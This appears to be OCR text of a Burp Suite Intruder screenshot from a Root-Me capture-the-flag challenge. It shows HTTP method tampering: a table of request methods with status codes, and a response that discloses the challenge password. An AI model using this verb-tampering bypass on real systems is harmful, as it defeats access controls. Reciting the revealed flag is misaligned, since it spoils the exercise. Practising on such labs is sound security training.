 Attack Save Columns 4. Intruder attack of http://challenge01.root-me.org - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 401 854
1 POST 401 854
2 HEAD 200 158
3 PATCH 200 339
4 CONNECT 200 339
5 PUT 200 339
6 OPTIONS 200 339
7 TRACE 405 310
8 DELETE 200 339
Request Response
Pretty Raw Hex Render \n
7 Content-Length: 180
8
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
11 <html>
<head>
12 </head>
13
14 <h1>
Mot de passe / password : a23e$dme96d3saez$$prap
15 </h1>
16 </body>
</html>
17
Search 0 highlights
Finished